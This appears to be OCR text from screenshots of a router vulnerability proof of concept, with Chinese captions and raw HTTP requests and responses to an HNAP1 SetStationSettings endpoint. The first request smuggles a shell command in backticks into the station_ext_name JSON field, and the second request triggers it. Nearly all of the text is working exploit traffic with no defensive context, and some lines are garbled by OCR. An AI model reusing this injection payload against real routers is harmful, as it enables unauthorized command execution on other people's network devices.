 登录路由器后台。
发送数据包写入payload
Request
Pretty Raw Hex
\n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 138
4 SOAPACTION:
"http://purenetworks.com/HNAP1/SetStationSettings"
5 HNAP_AUTH: 7100A295AB45C678C26E110EDF6815A5
1732697005091
6 Accept: application/json
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=584a37c5c6724ee3a68d020ae8260495;
uid=Ari6KC0p; PrivateKey=
70D3E6EBC10C09BABF460C3140A11D56; timeout=4
12 Connection: close
13
14 {
"SetStationSettings":{
15 "station_ext_name":"'`ps>/www/test.txt`'",
16 "station_mac":"11:22:33:44:55:66",
17 "station_access_enable":"allow"
}
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.1.9
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7 Connection: close
8 Date: Fri, 14 Feb 2025 05:38:55 GMT
9 Server: lighttpd/1.4.35
10 Content-Length: 64
11
12 {"SetStationSettingsResponse":{"SetStationSettingsRes
ult":"OK"}}
Search...
0 highlights
Inspector
Done
359 bytes | 658 millis
发送另一个数据包触发漏洞
Request
Pretty Raw Hex
\n
3 Content-Length: 86
4 SOAPACTION:
"http://purenetworks.com/HNAP1/SetStationSettings"
5 HNAP_AUTH: 7100A295AB45C678C26E110EDF6815A5
1732697005091
6 Accept: application/json
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Origin: http://192.168.249.191
10 Referer:
http://192.168.249.191/Diagnosis.html?t=1732696968202
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=a17b74ce02dadf313ae74c159bf2c6f6;
uid=CQXse0Vl; PrivateKey=
1650005EDB62967FC13E87EEC88AB1C2; timeout=0
14 Connection: close
15
16 {
"SetStationSettings":{
"station_ext_name":"test",
17 "station_mac":"11:22:33:44:55:66"
}
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.1.9
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7 Connection: close
8 Date: Fri, 14 Feb 2025 05:39:40 GMT
9 Server: lighttpd/1.4.35
10 Content-Length: 66
11
12 {"SetStationSettingsResponse":{"SetStationSettingsRes
ult":"FAIL"}}
Search...
0 highlights
Inspector
Done
361 bytes | 292 millis